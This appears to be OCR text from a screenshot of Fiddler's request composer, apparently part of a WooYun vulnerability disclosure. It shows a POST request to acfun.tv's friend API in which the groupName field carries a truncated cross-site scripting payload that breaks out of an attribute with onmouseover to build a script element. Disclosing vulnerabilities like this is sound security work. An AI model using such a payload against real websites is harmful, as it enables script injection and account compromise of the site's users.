 Statistics Inspectors AutoResponder Composer FiddlerScript Filters Log Timeline
Use this page to compose a Request. You can clone a prior request by dragging and dropping a session from the Web
Sessions list.
Execute
Parsed Raw Scratchpad Options
POST http://www.acfun.tv/api/friend.aspx HTTP/1.1
Request Headers [ Upload file... ] Help...
Host: www.acfun.tv
Connection: keep-alive
Content-Length: 313
Accept: */*
Origin: http://www.acfun.tv
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.22 (KHTML, like Gecko) Chrome/25.0.1364.97 Safari/537.2
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://www.acfun.tv/member/
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Accept-Charset: GBK,utf-8;q=0.7,*;q=0.3
Cookie:
Request Body
name=addGroup&groupName=x" onmouseover="var h=document.getElementsByTagName('head')[0];var s=document.createEle
www.wooyun.org